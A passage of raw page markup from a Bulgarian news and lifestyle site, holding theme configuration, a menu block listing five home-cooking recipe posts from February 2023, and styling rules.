block_tdi_73_f88.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_f88","tdc_css_class_style":"tdi_73_f88_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_f88"}';
block_tdi_73_f88.td_column_number = "3";
block_tdi_73_f88.block_type = "tdb_header_mega_menu";
block_tdi_73_f88.post_count = "5";
block_tdi_73_f88.found_posts = "709";
block_tdi_73_f88.header_color = "";
block_tdi_73_f88.ajax_pagination_infinite_stop = "";
block_tdi_73_f88.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_f88);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_f88 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_f88" data-td_block_id="tdi_73_f88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_f88" data-td_block_id="tdi_73_f88"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_447 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_447" >
<style>
/* custom css */
.tdi_74_447 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_447 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_447 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_447 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_447:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_447:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_447.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_447.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_447 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_447 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_447 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_447 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_447 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_447 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_447 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_447 .td-module-meta-info,
				.ie11 .tdi_74_447 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_447 .td-post-vid-time{
					display: block;
				}.tdi_74_447 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_447 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_447 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_447 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_447 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_447 .entry-review-stars{
					display: inline-block;
				}.tdi_74_447 .td-icon-star,
                .tdi_74_447 .td-icon-star-empty,
                .tdi_74_447 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_447 .td-module-comments{
					display: none;
				}.tdi_74_447 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_447:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_447 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_447 .td-post-category:hover{
					color: #000000;
				}.tdi_74_447 .td-module-title a{
					color: #051d2d;
				}.tdi_74_447 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_447 .td-post-author-name a{
					color: #666666;
				}.tdi_74_447 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_447.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_447 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_447 .td-editor-date,
				.tdi_74_447 .td-editor-date .td-post-author-name,
				.tdi_74_447 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_447 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_447 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_447 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_447 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_447 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_447 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_447 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_447 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_447 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_447 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_447 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_447 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_447 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_447 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_447 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
